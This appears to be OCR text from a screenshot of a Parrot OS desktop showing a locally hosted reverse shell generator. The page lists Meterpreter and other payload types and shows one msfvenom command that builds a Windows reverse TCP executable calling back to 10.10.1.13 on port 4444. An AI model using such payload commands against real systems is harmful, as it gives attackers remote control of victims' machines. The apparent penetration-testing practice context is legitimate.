 Applications Places System Mon Apr 1, 08:24
Online - Reverse Shell Ge
http://localhost/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows Meterpreter
Staged Reverse TCP
(x64)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.1.13
LPORT=4444 -f exe -o reverse.exe
Windows Meterpreter
Stageless Reverse TCP
(x64)
Windows Staged
Reverse TCP (x64)
Windows Stageless
Reverse TCP (x64)
Windows Staged JSP
Reverse TCP
Linux Meterpreter
Staged Reverse TCP
Menu docker run -d -p 80:8... Online - Reverse Shell...